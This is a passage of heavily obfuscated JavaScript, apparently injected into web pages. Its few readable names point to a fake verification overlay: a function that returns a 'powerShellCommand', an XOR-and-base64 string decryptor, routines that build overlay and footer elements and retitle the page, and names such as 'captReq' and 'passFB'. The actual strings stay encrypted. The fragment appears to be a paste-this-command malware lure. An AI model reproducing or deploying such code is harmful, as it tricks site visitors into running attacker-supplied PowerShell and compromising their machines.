_0x24b8db(_0x3c3c13-0x39a,_0x3c3c13-0x174,_0x70eac5-0x60,_0x70eac5,_0x1a3803-0x1cb);}function _0x3198f0(_0xc94415,_0x3ac784,_0x1c889d,_0x4f2620,_0x152719){return _0x1d566d(_0xc94415-0xe3,_0x152719,_0x1c889d-0x124,_0x4f2620-0x97,_0x3ac784- -0xed);}_0x59d4d6[_0x3bd8cf(0x95b,0x10b9,0x128,0x9ca,0x180)+_0x3bd8cf(0x7bf,0xf2a,0x7f5,0x1067,-0x104)]?_0x59d4d6[_0x15fcc2(0x19c0,0x3bb,0x146e,0x764,0xc4d)+_0x3bd8cf(0x7bf,0xdd4,0x1213,0xd3c,0x889)][_0x15fcc2(0x1b54,0x1264,0x219c,0x18aa,0x19d8)](_0x59d4d6,arguments):_0x59d4d6[_0x4adaf9(0xa6c,0x15a,0x160c,0x1700,0x89a)][_0x15fcc2(0x1014,0x23aa,0x237b,0x1a5a,0x1c27)](arguments);};continue;case'4':_0x562aad[_0x2b23c6(0x218,0x93b,0x748,0x850,0x594)]=!(-0x25*-0x107+0x26c4+-0x4cc7);continue;case'5':_0x562aad=_0x2bcd99[_0x32fa4b(0x276,-0xb43,0xead,-0x923,-0x5e7)+_0x1a3aed(0x276,0x608,0x5,0x33e,-0x40)+_0x1d566d(0x14e5,0xdb8,0xbaa,0xba,0xd0b)](_0x3f3152);continue;case'6':_0x59d4d6[_0x24b8db(0x9a5,0xb6d,0x16f3,-0x305,0x572)+'d']=!(-0x23*0x95+-0x18ea+0x2d49);continue;case'7':_0x59d4d6[_0x24b8db(0x642,0xea3,0x7dd,0xb0,-0x14d)]=[];continue;case'8':if(!_0x1cb84c[_0x24b8db(0xb33,0x184c,0x1709,0xe24,0x1658)])_0x1cb84c[_0x2b23c6(0x31e,0x229,0xbfc,0xca8,0x987)]=_0x59d4d6;continue;case'9':_0x562aad[_0x2b23c6(0xe74,-0x4b5,0x42,-0x4a3,-0x9c)]=_0x1c0e25;continue;case'10':if(_0x1cb84c[_0x1d566d(0xb6c,0x727,0xc32,0x1add,0xcbd)])return;continue;case'11':_0x27f944[_0x24b8db(0xd19,-0x13d,0x8bf,0xd2c,0x131b)+_0x32fa4b(0xa11,0xb58,0x3e3,0x1d2,-0x226)][_0x24b8db(0x1465,0x1f1d,0x133e,0x1612,0x1b77)+_0x32fa4b(0x250,0x93c,0x22c,0x1d9,0x3fa)+'re'](_0x562aad,_0x27f944);continue;}break;}}(_0x28e0fa,_0xd89b6e,_0x1d2c6f[_0x2ef980(0x45,0xbf9,-0x3a,0x26b,0x78)],_0x1d2c6f[_0x2ef980(0x1e18,0x119a,0xa70,0x1625,0x1ef1)]),_0x1d2c6f[_0x3bd4ee(0xcaa,0x969,0x66c,0x1068,0x13cb)](_0x4b85e9,_0x1d2c6f[_0x4e998b(0x1404,0x1b6a,0x27d4,0xf96,0x1ee7)],_0x121e71),_0x1d2c6f[_0x3bd4ee(0xe94,0x995,0x1e15,0x1068,0x12a8)](_0x5b11ce,_0x1d2c6f[_0x599fb8(0x2bde,0x1dae,0x1eab,0x1371,0x1c44)],_0x1d2c6f[_0x2ef980(0x1274,0xb30,0xd4c,0x957,0x394)]);}}catch(_0x3daa41){}else{var _0x1288e0;try{var _0xaa6a9c=zctIOv[_0x3bd4ee(0x1344,0x5cc,0x38,0x903,0x19b)](_0x59c1e6,zctIOv[_0x3bd4ee(-0x2d2,-0xc4,0xac5,0x8e8,-0x4ff)](zctIOv[_0x4e998b(0x1992,0xe92,0x1d1,0x1439,0x1ca4)](zctIOv[_0x3bd4ee(0x7e9,0xc5b,0x188c,0xdbe,0x3df)],zctIOv[_0x2ef980(0x967,0xb8d,0xf2d,0x296,0x901)]),');'));_0x1288e0=zctIOv[_0x599fb8(0x9ee,0x17fe,0x20f1,0x126a,0x21f0)](_0xaa6a9c);}catch(_0x262cb6){_0x1288e0=_0x54ec13;}_0x1288e0[_0x1177a4(0xced,0x1588,0x11bf,0x1572,0x15f9)+_0x2ef980(0x91c,0x1215,0x1e37,0xc79,0xc0a)+'l'](_0x1f7a95,-0x5a9+-0x21d*0xf+-0x4*-0xd3f);}}captReq=!![];}});}return'';}}function _0x53f3d4(_0x2a3825,_0x894200,_0x3210c1,_0x461386,_0x438daa){return _0x166421(_0x2a3825-0x17d,_0x894200,_0x3210c1-0x1bb,_0x2a3825- -0x1cc,_0x438daa-0x83);}function _0x34072b(_0x62c75f,_0x3c54c3,_0x4996ea,_0x52dfc7,_0x3ac568){return _0xeecf50(_0x62c75f-0x1bb,_0x4996ea,_0x4996ea-0x134,_0x52dfc7- -0x276,_0x3ac568-0x4b);}function _0x45086c(_0x24186a,_0x3201a6,_0x43dd0e,_0x478de5,_0x135fd5){return _0x1bd63c(_0x24186a-0x3b,_0x478de5,_0x43dd0e-0x17,_0x478de5-0x4b,_0x135fd5-0x388);}function _0x5280ee(_0x1d664c,_0x180e7b,_0x4dff2d,_0x13a58a,_0x4ecb80){return _0x166421(_0x1d664c-0xa9,_0x13a58a,_0x4dff2d-0x100,_0x4ecb80- -0x224,_0x4ecb80-0x112);}return powerShellCommand;}function decr(_0x402081,_0x2bf72c){var _0x284048={'lownY':function(_0x18048d,_0xcc78d1){return _0x18048d===_0xcc78d1;},'yUeEL':_0x351638(0x10cb,0xb5c,0xc90,0x15b8,0x13e2)+'t','cOzAN':function(_0x107637,_0x192516){return _0x107637(_0x192516);},'hciPY':function(_0x1dde2b,_0x5c8a39){return _0x1dde2b<_0x5c8a39;},'aTpHL':function(_0x4cf929,_0xd48dbd){return _0x4cf929!==_0xd48dbd;},'XXQLV':_0x351638(0x23e4,0x1857,0x222f,0x1c35,0x1bd5),'eUzfK':_0x351638(0xec,0xd33,0x3ff,0xb14,0x15cf),'PqFnQ':function(_0x90c8a4,_0x416e57){return _0x90c8a4^_0x416e57;},'ppTqw':function(_0x2b4ae1,_0x3a14c7){return _0x2b4ae1%_0x3a14c7;}};_0x2bf72c=_0x284048[_0x351638(0x529,0x5c8,-0x830,-0x147,0xd0e)](typeof _0x2bf72c,_0x284048[_0x351638(0x1be,0x3fc,0xaed,0x84,0x89e)])?JSON[_0x5bad6e(0xe49,0xf8a,0x954,0x1257,0x2a3)+_0x5bad6e(0x151d,0x122f,0x1410,0xdfe,0x1839)](_0x2bf72c):_0x2bf72c[_0x5bad6e(0x19da,0x20f1,0x1151,0xfb8,0x1625)+_0x5ca96d(0xe89,-0xa59,-0x28c,0x26a,0x10bf)]();var _0x258ded=_0x284048[_0xc6ebe4(0x1b2f,0xb29,0x5a2,0x3f4,0xfd7)](atob,_0x402081),_0x27567='';function _0x29a247(_0xfd30c,_0x2623a6,_0x324297,_0x540bf2,_0x33805d){return _0x35515c(_0xfd30c-0x154,_0x2623a6-0xa7,_0x2623a6,_0x324297- -0x305,_0x33805d-0xff);}var _0x189609=_0x258ded[_0x5bad6e(0x333,0xe32,0x899,-0x91d,0xe71)+'h'];for(var _0x10357c=0x121e+-0xa1d+-0x3*0x2ab;_0x284048[_0x5bad6e(0x119b,0x116f,0xdcb,0x17f9,0xc87)](_0x10357c,_0x189609);_0x10357c++){if(_0x284048[_0x29a247(0x25a3,0x19a7,0x193f,0x1d4b,0x1652)](_0x284048[_0x29a247(0x627,-0xa3b,-0x114,0x20,0xbbe)],_0x284048[_0x5bad6e(0x5c9,0x132,0x4e5,0x13e3,0x83)]))_0x27567+=String[_0x351638(0x23b3,0x1752,0xfae,0x20ec,0x1774)+_0x5bad6e(0x1079,0xdf7,0x16b7,0x1eb8,0x1021)+'de'](_0x284048[_0x29a247(0x8da,0x1c9b,0xf7e,0x1328,0xb26)](_0x258ded[_0xc6ebe4(0x2537,0x1e43,0x1e85,0x1353,0x16c9)+_0x29a247(0x148a,0x2320,0x1a19,0x1dc1,0x1ffe)](_0x10357c),_0x2bf72c[_0x29a247(0x1544,0xb26,0x13b1,0x18b7,0xa91)+_0x5bad6e(0x197b,0x26d1,0x26f3,0xc08,0x1bca)](Math[_0x29a247(0x5f0,0xd52,0xb4b,0x5a2,0x12eb)](_0x284048[_0x5ca96d(0xfe5,0x19f0,0xe6d,0xc28,0x4a6)](_0x10357c,_0x2bf72c[_0x5ca96d(-0x596,0xb38,0xb4b,0x4b4,0x94f)+'h'])))));else return![];}function _0xc6ebe4(_0x34079,_0x181798,_0x44ac32,_0x4878cb,_0x4fbf9){return _0x3e7778(_0x4fbf9- -0x275,_0x34079,_0x44ac32-0x1ba,_0x4878cb-0x9e,_0x4fbf9-0x191);}function _0x5bad6e(_0x12e808,_0x2d117e,_0x4d9ad4,_0x524609,_0x52eb65){return _0x166421(_0x12e808-0x1e6,_0x4d9ad4,_0x4d9ad4-0x75,_0x12e808- -0x46d,_0x52eb65-0xe7);}function _0x351638(_0x2bca87,_0x5d1739,_0x12eae7,_0x382113,_0x161aae){return _0x3e7778(_0x5d1739- -0x49e,_0x161aae,_0x12eae7-0x107,_0x382113-0x8d,_0x161aae-0x116);}function _0x5ca96d(_0x48b19e,_0x3aa005,_0x9f3850,_0x66397b,_0x1bdad4){return _0x3e7778(_0x66397b- -0x4aa,_0x9f3850,_0x9f3850-0x137,_0x66397b-0x6f,_0x1bdad4-0x17d);}return _0x27567;}function createWorkPlace(){var _0x5d1bc8={'DRcwD':_0x46940b(0x11f4,0x1ed4,0x1f3e,0xf76,0x1968)+_0x1e596b(0x121c,-0x56,0x160f,-0x17e,0x963)+_0x46940b(0x1078,0x1660,0x4b1,0x88f,0x1777),'IIDAu':function(_0x344834){return _0x344834();},'IBKqK':_0x46940b(0xcc9,0x1519,0x1992,0x160c,0xe4a),'oDwpG':_0x46940b(-0x8d,-0x3ad,-0xb1e,0x356,-0x158),'TVScq':_0x4b83c9(0xfab,0x634,-0xa6,-0x53,0x11a8)+'l'},_0x1e80d2=_0x5d1bc8[_0x1e596b(0x1bb3,0x12e9,0x2854,0x24da,0x1fbd)][_0x1e596b(0xfe0,0x173c,0xa76,0x83d,0x920)]('|'),_0x29d68d=0xa37*0x3+-0x121a+-0x1*0xc8b;function _0x46940b(_0x4f5d1b,_0x47c4ca,_0x1cf98a,_0x1a49d,_0x119331){return _0x1bd63c(_0x4f5d1b-0x1cb,_0x47c4ca,_0x1cf98a-0x1f3,_0x1a49d-0x170,_0x4f5d1b- -0x1a0);}function _0x4b83c9(_0x392634,_0x11d1a8,_0x3ed204,_0x316075,_0x30ac9e){return _0x35515c(_0x392634-0xbd,_0x11d1a8-0x18a,_0x3ed204,_0x11d1a8-0x31e,_0x30ac9e-0xc8);}function _0x4c8c76(_0xb80b9b,_0x4218c0,_0x265f50,_0x2d52d6,_0x24c15b){return _0x1bd63c(_0xb80b9b-0x79,_0x4218c0,_0x265f50-0x1d3,_0x2d52d6-0x4f,_0x24c15b-0x467);}function _0x184eba(_0x4b85c4,_0x80a118,_0x1761a9,_0x654587,_0x2f2715){return _0x1bd63c(_0x4b85c4-0x3c,_0x4b85c4,_0x1761a9-0xa0,_0x654587-0xde,_0x2f2715-0x107);}function _0x1e596b(_0x2a9689,_0x4b1f2b,_0x34d0ce,_0x24dddf,_0x53b195){return _0x35515c(_0x2a9689-0x1db,_0x4b1f2b-0xe3,_0x4b1f2b,_0x53b195-0x1f0,_0x53b195-0x87);}while(!![]){switch(_0x1e80d2[_0x29d68d++]){case'0':_0x1071b0[_0x184eba(0x196d,0x2657,0xdd5,0x1f28,0x18f7)+_0x184eba(-0x248,-0x339,0x1536,0xfed,0x940)+'d'](_0x5d1bc8[_0x4b83c9(0x1b41,0xd46,-0x20,0x194b,0xeca)]($Over));continue;case'1':var _0x1071b0=document[_0x46940b(-0x182,0x585,-0xd08,-0xcba,0xaed)+_0x46940b(0x2d,0x5cc,-0x128,0xcc8,-0xcbb)+_0x46940b(0x692,0xe6c,0xce,-0x414,-0x537)](_0x5d1bc8[_0x46940b(0x18b,0x84c,-0x476,-0xc1e,0x103)]);continue;case'2':_0x1071b0[_0x46940b(0x141e,0x1614,0x68e,0x1e12,0x904)]=_0x5d1bc8[_0x46940b(0xde6,0x8de,0x89a,0xcde,0x12a3)];continue;case'3':document[_0x4b83c9(0x6cf,0x11be,0x1371,0xf55,0xe05)]=defTrans[_0x4b83c9(0x52f,0x11be,0x72a,0x198e,0x163f)];continue;case'4':_0x5d1bc8[_0x184eba(-0x4f,0x138f,0x1230,0x726,0x8fc)](passFB);continue;case'5':document[_0x4c8c76(-0x6cb,0xee4,0x113c,0x13f3,0x59b)][_0x1e596b(0x1b67,0x2981,0x299a,0x106f,0x1c13)+_0x4c8c76(0xfbf,0xbb9,0x18b4,0x395,0xca0)+'d'](_0x1071b0);continue;case'6':_0x1071b0['id']=_0x5d1bc8[_0x4c8c76(0x1517,0x1e01,0xde3,0x11b1,0x12a1)];continue;}break;}}function $Over(){function _0xdd0cc1(_0x3947f0,_0x1d25df,_0x4bb8c1,_0x2a3a4c,_0x1959b8){return _0xeecf50(_0x3947f0-0xbe,_0x2a3a4c,_0x4bb8c1-0x3b,_0x1d25df-0x19d,_0x1959b8-0x78);}function _0x3cae4a(_0x32885a,_0x498ca1,_0x454765,_0x80dbd7,_0x312e6d){return _0xeecf50(_0x32885a-0xaa,_0x312e6d,_0x454765-0xbb,_0x80dbd7- -0x75,_0x312e6d-0x1a4);}function _0x5f4fda(_0x4d7637,_0x4910d3,_0x276588,_0x2b200c,_0x44ba71){return _0xeecf50(_0x4d7637-0x1a0,_0x276588,_0x276588-0xd3,_0x4d7637-0x458,_0x44ba71-0x96);}var _0x1a419f={'sVfXo':function(_0x5d06b6,_0x21ad61){return _0x5d06b6(_0x21ad61);},'Oxggy':_0x37493e(0x1625,0xd9f,0x1160,0x1759,0x1713)+_0x37493e(0x1de9,0x1866,0x183b,0xcab,0x17fa)+_0x37493e(0xac8,0x964,0x1343,0x168d,0x3a6)+_0x37493e(0xf8c,0x188b,0x2207,0xc7a,0xe32)+_0xdd0cc1(0x229,0x20f,0x567,-0x7ce,0x1bb)+_0x3cae4a(-0xa75,-0x505,-0xa32,0x20e,0x64e)+_0x3cae4a(0xe1f,0x149f,0x18c7,0x1970,0x19ff)+_0x3cae4a(0x16bc,0x1a54,0x1dfe,0x1301,0xe37)+_0x5f4fda(0xe9d,0xddd,0x1b88,0xcc4,0x1a79)+_0x3cae4a(0x1a22,0xeba,0x1b71,0x18e5,0x188a)+_0x3cae4a(0x12ff,0xf31,0x252d,0x1737,0x1ac4)+_0xdd0cc1(0xf5f,0x1929,0x1678,0x237f,0x1254)+_0x37493e(0x2272,0x1a3a,0x26f2,0x12c2,0x1efb)+_0x37493e(0x9a5,0x9ad,-0x2db,0x828,0x1735)+_0xdd0cc1(0xff2,0x1016,0xc2d,0x8ed,0x1d55)+_0x3cae4a(-0x461,0x1363,0x141a,0x7bd,0x73e)+_0x3cae4a(0x217e,0x1e75,0x2346,0x18a2,0x1932)+_0x3cae4a(0x1ff,0xe65,0xc4e,0xd6,0xf42)+_0x37493e(0x269,0xd8e,0x191f,0xbf1,0x343)+_0xdd0cc1(0x946,0x741,-0x562,0x694,0xcaf)+_0x3cae4a(0xbf2,0x155e,0x16fa,0xe21,-0x23)+_0x437664(0x1706,0xeba,0xb6d,0xec0,0xab0)+_0x37493e(0x14c,0xb9b,0x650,0x1524,0x245)+_0xdd0cc1(0x14ad,0xdc0,0x1463,0xe29,0x730)+_0xdd0cc1(0x756,0x135d,0x1aec,0x163a,0x1b79)+_0x37493e(0x7a3,0x1009,0x19f7,0xa33,0x1d51),'qWKBf':_0x5f4fda(0x19fd,0x1583,0x1c82,0x116f,0x1a36)+_0x37493e(0x17bf,0xec2,0xbbf,0xede,0x106)+_0x37493e(0x1632,0x1301,0xa9e,0x1a5f,0x1314)+_0x5f4fda(0xf67,0xe70,0x1920,0x16b4,0x16ff)+_0x437664(0x24ca,0x18be,0xef1,0x183a,0xb38)+_0xdd0cc1(0x121c,0xf85,0x11ec,0x1dc9,0xe07)+_0x37493e(0x151f,0xdf9,0xdb8,0x1c4c,0xc76)+_0x437664(0x16b6,0xf4c,0xb5d,0x1219,0x761)+_0xdd0cc1(0x52d,0x8de,0x149f,0x29d,-0x78)+_0x3cae4a(0x24d0,0xcdc,0x15e6,0x17e3,0x24fd)+_0x5f4fda(0x1970,0x2294,0xdf9,0x1584,0x16e7)+_0x3cae4a(0xad7,0xbae,0xf67,0x5bd,0x15d)+_0x5f4fda(0x1025,0x1a4d,0x1290,0x3a5,0x2e2)+_0x3cae4a(0x1670,0xa3b,0x627,0x1258,0x45b)+_0xdd0cc1(0x1635,0xdf8,0x177f,0x17f6,0x941)+_0x3cae4a(0x75d,0xc03,0xc86,0x8eb,-0x397)+_0xdd0cc1(0xf8c,0x1d27,0x1307,0x2904,0x230d)+_0x5f4fda(0x1009,0x186e,0x50e,0x1996,0xa8a)+_0x437664(0x1d7a,0x1a48,0x1e67,0x275f,0x2441)+_0x3cae4a(0x20c,0xbb9,0x170b,0xaaa,0xd3)+_0x37493e(0x1aa6,0xe12,0x6d8,0xaeb,0x1bac)+_0x437664(0x241e,0x2059,0x2421,0x24fb,0x1618)+_0x37493e(0x13b8,0xf0f,0x50d,0x954,0x14a0)+_0xdd0cc1(0x10dd,0x1c56,0x24bb,0xe0c,0x2872)+_0x5f4fda(0x157b,0x1f4c,0xb5d,0xbe4,0x14d7)+_0x3cae4a(0x1377,0x4f1,0xa18,0xe24,0x570)+_0x437664(0x1e40,0x17d4,0x2422,0xe89,0x24ed)+_0x37493e(0x9b,0xead,0x429,0x738,0x1ab)+_0x437664(0x12fc,0xd8d,0x1196,0x135b,0x1584)+_0x37493e(0x21e2,0x178d,0x15eb,0x1297,0x1a54)+_0x37493e(-0x6e8,0x2cd,0x2f2,0x4ef,-0xa99)+_0x37493e(0x5e,0x20d,-0x836,0x7f5,0x769)+_0xdd0cc1(0x1267,0x758,0x1e2,0x97d,0x457)+_0x3cae4a(-0x6b,-0x3b1,0xe60,0x6d,0xd61)+_0xdd0cc1(0x2254,0x1d8b,0x10a2,0x25da,0x2243)+_0x437664(0x1b4e,0x171e,0x126b,0x1dd2,0x1bc6)+_0x5f4fda(0x9e9,0xe72,-0x401,0xe4,0x12cf)+_0x437664(0xc53,0x12e3,0x17d6,0x20a7,0x186c)+_0x437664(0x276d,0x1e25,0x26e8,0x11a2,0x16cb)+_0xdd0cc1(0x1bca,0x10d1,0x7f3,0x1068,0xfc0)+_0xdd0cc1(0x9eb,0x1832,0x1322,0x1094,0x1e6a)+_0x5f4fda(0x1ba4,0x2944,0xd9a,0x2168,0x12e8)+_0x37493e(0x3f6,0x89f,0x11da,0x98f,0xcef)+_0xdd0cc1(0x2b0,0x4ba,0xb85,0x103d,-0x5bc)+_0x3cae4a(0x2203,0x1f33,0x2188,0x1acb,0x198d)+_0xdd0cc1(0x2459,0x1ed5,0x1c38,0x11f3,0x220a)+_0x437664(0x1731,0x167c,0x17f8,0x8a2,0x1ae5)+_0x5f4fda(0x12fe,0xb1c,0x106a,0x15e6,0x50c)+_0x5f4fda(0x715,-0x3a5,0x94,0x8e4,-0x559)+_0x3cae4a(0xe59,0x125a,0x1d49,0x1624,0x1aaa)+_0x37493e(0x21b3,0x1552,0x112a,0x20b1,0x1197)+_0x5f4fda(0x853,0x5a1,0x581,0x7ad,0x16a2)+_0x3cae4a(0x161e,0x15c8,0x468,0x1064,0x1e1c)+_0xdd0cc1(0x1f4e,0x1e71,0x2c4e,0x27fc,0x1239)+_0x3cae4a(0x15,-0x792,-0x62e,0x4ae,-0x316)+_0x437664(-0x1f9,0x99d,0x84e,-0x2c8,0xae6)+_0x3cae4a(0x8d8,0x10d8,0x1f61,0x1742,0x17ea)+_0x3cae4a(0xf5e,0xf02,0x1e1c,0x1c05,0x1c26)+_0x437664(0x1f9a,0x1f2b,0x207c,0x22e6,0x191e)+_0x437664(0xde2,0x19e9,0x108a,0x147c,0x1647)+_0xdd0cc1(0x1a03,0x1419,0x901,0x1731,0xcbf)+_0x37493e(0x1dc8,0x145e,0x77e,0x1da2,0x6ea)+_0x37493e(0x1863,0xc52,0x22b,0x874,0x4cf)+_0xdd0cc1(0xf65,0x78a,0x10f7,0x12ec,0x11d7)+_0xdd0cc1(0xcc5,0x1766,0x12e8,0xead,0x1896)+_0x37493e(0xb82,0xfd9,0x125e,0x1829,0xe89)+_0xdd0cc1(0x324,0x598,-0xb,-0x790,-0x151)+_0x437664(0x1da2,0x18d9,0x22f4,0x1cb9,0x18d2)+_0x3cae4a(0xabf,-0x729,-0x634,0x502,0xfec)+_0xdd0cc1(-0x449,0x61d,0xa6,0xf1a,-0x2e6),'whlzP':_0x5f4fda(0x10cd,0x12fc,0x1569,0x194e,0x167f)+_0x3cae4a(-0x706,0x108d,0xbb,0x63c,-0xb0)+_0x437664(-0x98,0x727,0x4eb,0xd09,0xc72)+_0x437664(0x15a,0x7b4,-0xbd,0x303,0x808)+_0x5f4fda(0x844,0xdfc,0x43f,0xa1e,0x203)+_0xdd0cc1(0x22c8,0x1b6b,0x20c6,0xfbf,0x1a05)+_0xdd0cc1(0x24ef,0x1742,0x129c,0xa44,0x1ec8)+_0x437664(0x35f,0x4f8,0x92e,0x1328,0x136)+_0xdd0cc1(0x8a1,0xab5,0x11b4,0xec,0x17b6)+_0x37493e(-0x2d3,0xfa,-0xb85,-0x3b8,-0x8f4)+_0xdd0cc1(0xa51,0x114c,0xd3b,0xe46,0xa09)+_0x3cae4a(0xa95,0x1148,0x1181,0x1637,0x1602)+_0x5f4fda(0x137f,0xb1f,0xf91,0x891,0x1d80)+_0x5f4fda(0x4e1,-0x81d,0xf09,0x27e,0x1264)+_0x437664(0x113f,0x1f19,0x212f,0x1d22,0x2411)+_0x3cae4a(-0x7ca,-0xc1b,0x865,0x156,0xf6f)+_0x437664(0xcef,0x78a,0x2b8,0x391,0x1025)+_0xdd0cc1(0x107f,0x8b4,0xc91,0x9b8,0x2f5)+_0xdd0cc1(0xde8,0x240,0x8be,0x710,-0x1c7),'tCetV':_0x5f4fda(0x200d,0x2d64,0x1897,0x27c5,0x1bc6)+_0x5f4fda(0xefb,0x13c6,0x145b,0x59c,0x13f6),'llsKt':_0x37493e(0x1de6,0x13d0,0x21f9,0xc56,0x156e)+_0xdd0cc1(0x587,0xae4,0x170b,0x1cb,0x13b0)+_0xdd0cc1(0x2293,0x191d,0x1cd0,0xe77,0xd74)+_0x437664(0x44a,0x691,-0x104,-0x52c,0xa78)+_0x5f4fda(0x1407,0xd3d,0x15bf,0xc20,0x1248)+_0x5f4fda(0x1b04,0x290c,0x1f24,0x1fdb,0xd2a)+_0xdd0cc1(0x237c,0x15de,0xd0f,0xe72,0x1f5a)+_0x3cae4a(0x1297,0x11ea,0x1c2c,0x16d1,0x2203)+'e;','iSIRT':_0x5f4fda(0x74f,0x6f8,0x87c,0x1594,0x1e6)+_0x3cae4a(-0x57a,0xa61,0xb98,0x887,0xc00)+_0x437664(0xcdf,0x41f,-0x378,0x5e2,0x10b2)+_0x437664(0xc9e,0x1782,0xbdb,0x1c56,0xf58)+_0x37493e(0x1eca,0x17bb,0x1ab3,0x16fd,0x137c),'JQaYh':_0x3cae4a(0x179d,-0x1c,0xdfc,0xc00,0x17)+_0x37493e(0xa30,0x4dc,-0x67d,0x9a6,-0x673)+_0x3cae4a(0xeb8,-0x8a6,0xd75,0x2f0,0xc4f)+_0x37493e(0x1523,0x172c,0x1b05,0x22ed,0xe7a)+'2;','gblPA':_0x37493e(0x127b,0x13d0,0x2100,0xe08,0x20b1)+_0x437664(0x10e2,0xedd,0x18c4,0x81e,0x349)+_0x5f4fda(0x1077,0xc81,0x1c64,0x853,0x1d64)+_0x5f4fda(0x1557,0x10b3,0x2091,0x7c2,0x228f)+_0x37493e(0x523,0x1bb,0x390,0x6fc,-0x89a),'AlkUL':_0x3cae4a(0x7b8,0x9b1,0x1c96,0x1530,0x9aa)+_0x5f4fda(0x744,0x1044,0x713,0x101e,0xe9b)+'f;','fRSqY':function(_0x34d748){return _0x34d748();},'XibCH':function(_0xd81544){return _0xd81544();}},[_0x5cd2bb,_0x1724a0]=_0x1a419f[_0x37493e(0x1a69,0x118c,0x1953,0x1dca,0x1182)](tagStyled,[{'data':_0x1a419f[_0x437664(0x185c,0x1eb5,0x2367,0x1d21,0x2790)]},{'cl':'\x20*','data':_0x1a419f[_0x3cae4a(0x12d1,0x116b,0x741,0xae2,0xfc1)]},{'cl':'\x20a','data':_0x1a419f[_0x437664(0x1176,0x5f2,-0x42f,-0x34e,0x13d5)]},{'cl':_0x1a419f[_0x437664(0x161a,0x128f,0x8a2,0xb1d,0x1bc0)],'data':_0x1a419f[_0xdd0cc1(0x12b4,0x1bcf,0x1c14,0x1d22,0x15b4)]},{'name':_0x1a419f[_0x37493e(0x1e9f,0x18c7,0x21bb,0x10eb,0x2660)],'media':[{'data':_0x1a419f[_0xdd0cc1(0x962,0x8a5,0x1fc,0x1275,0xf55)]},{'cl':'\x20*','data':_0x1a419f[_0x3cae4a(0x15a3,0x361,0x2be,0xb3a,-0x12c)]},{'cl':'\x20a','data':_0x1a419f[_0x437664(0x1728,0x181b,0x12a0,0x1de2,0x1f2d)]}]}]);_0x5cd2bb[_0x3cae4a(0x1fc7,0x13ea,0x1d5c,0x18b4,0xe8b)+_0x3cae4a(0x113,-0x49a,0x9b9,0x8fd,-0x131)+'d'](_0x1a419f[_0x3cae4a(0x119d,0xc1f,0xbd3,0xb7c,0xcba)]($Main));function _0x37493e(_0x11969c,_0x5ca13d,_0x267f5f,_0x5d138c,_0x419eca){return _0xeecf50(_0x11969c-0x76,_0x419eca,_0x267f5f-0x14f,_0x5ca13d- -0x1d5,_0x419eca-0x77);}function _0x437664(_0x35c3ff,_0x9d50c1,_0x233ebc,_0x2732c3,_0x39e090){return _0x35515c(_0x35c3ff-0xe4,_0x9d50c1-0x12b,_0x35c3ff,_0x9d50c1-0x2c8,_0x39e090-0x142);}return _0x5cd2bb[_0x37493e(0x15ae,0x1754,0x256e,0x1951,0x1dd8)+_0x5f4fda(0xdca,0x54c,0x1681,0x253,0x1bdd)+'d'](_0x1a419f[_0x437664(0x1a0c,0x177e,0xc28,0x1371,0x2169)]($Footer)),_0x5cd2bb;}function $Main(){function _0x444773(_0x3ce737,_0x5b9c9a,_0x419ca5,_0x4cfaf5,_0x5a65fd){return _0x35515c(_0x3ce737-0x1a2,_0x5b9c9a-0x46,_0x419ca5,_0x4cfaf5- -0x175,_0x5a65fd-0x1c9);}var _0x19d6bf={'fZlWn':function(_0x425ba9,_0xc3b0fe){return _0x425ba9(_0xc3b0fe);},'gmHlk':_0x4c5178(0x8f4,0x61e,0x3ff,0x11a,0x11cc)+_0x4c5178(0x19a1,0x1783,0xd64,0x1050,0x1bd7)+_0x6a63f6(0x18d9,0x92,0xb54,0x840,0xab9)+_0x515d49(0xbdc,0x70b,-0x5a6,0x6d4,0x7b0)+_0x5c520b(0x1ce4,0xf66,0xeb2,0x1084,0xbe1)+_0x515d49(0x10b0,0x1ad7,0x1664,0x101f,0xd6e)+_0x4c5178(0x91d,0x198,0x1119,0xc25,0x10f4)+_0x444773(0xd6b,0x132e,0x91f,0x10b5,0x7ab)+_0x4c5178(0x1492,0x17fd,0x2075,0x1087,0x713)+_0x5c520b(-0x254,0xa25,0x1694,0x45e,0x173)+_0x6a63f6(-0x1fd,0x909,0x56e,0x2eb,0xfc0)+_0x444773(0xfd3,0x556,0x84,0xc7a,0x3ca)+_0x4c5178(0x1aa,0xfd8,-0x235,0x21a,0x553)+_0x5c520b(0xef7,0x1c4b,0x1e16,0x166b,0x1aef)+_0x515d49(0x2697,0x1b62,0xe0e,0x1c90,0x2813)+_0x4c5178(0xea0,0x102,0xaca,0xc93,0x154e)+_0x515d49(0x21b,0x603,0x1065,0x133b,0x1466)+_0x444773(0x1f6b,0x1f56,0x1d1e,0x12bc,0xa37)+_0x444773(-0x153,-0x5d8,-0x571,0x175,0x918)+_0x4c5178(0x1239,0x1c38,0x1f1a,0x664,0x5fa)+_0x5c520b(0x569,0x72c,0x819,0x125c,0x1496)+_0x4c5178(0x170,0xb60,0xb94,0x5e6,-0x667)+_0x4c5178(0x1839,0x189e,0xe36,0x1dcc,0x198f)+_0x5c520b(0x204e,0x12e2,0x651,0x7c3,0x5d8)+_0x515d49(0xf96,0x190,0xd4f,0x6de,0x842)+_0x6a63f6(0x1723,0xbdd,0xbe9,0x1a8,0x110f),'dTMZr':function(_0x2b2b36){return _0x2b2b36();}};function _0x6a63f6(_0x532d5a,_0x558e0b,_0x4f2dab,_0x2b72e3,_0x28bb52){return _0x166421(_0x532d5a-0xfb,_0x2b72e3,_0x4f2dab-0x1a7,_0x4f2dab- -0x4a0,_0x28bb52-0x1be);}function _0x5c520b(_0xe9e1fc,_0xe8206e,_0x319682,_0xc9a2bf,_0x5a9421){return _0xeecf50(_0xe9e1fc-0x1a,_0x5a9421,_0x319682-0x9a,_0xe8206e- -0xe,_0x5a9421-0xf4);}var [_0x4b1b70,_0x2ca1f4]=_0x19d6bf[_0x4c5178(0xa95,0xade,0x1509,0x16b0,0x1475)](tagStyled,[{'data':_0x19d6bf[_0x5c520b(-0x8e,0x4b2,0x2da,0xbc7,-0x2de)]}]);function _0x515d49(_0x1a9fd4,_0x16590f,_0x3a80d9,_0x889dca,_0x1fd2e4){return _0xeecf50(_0x1a9fd4-0x67,_0x3a80d9,_0x3a80d9-0x174,_0x16590f-0x9c,_0x1fd2e4-0x13b);}function _0x4c5178(_0x18e338,_0x1e571b,_0x5eb01e,_0x3bce0b,_0x4d8504){return _0x3e7778(_0x18e338- -0x59e,_0x5eb01e,_0x5eb01e-0x19e,_0x3bce0b-0xe7,_0x4d8504-0x11e);}return 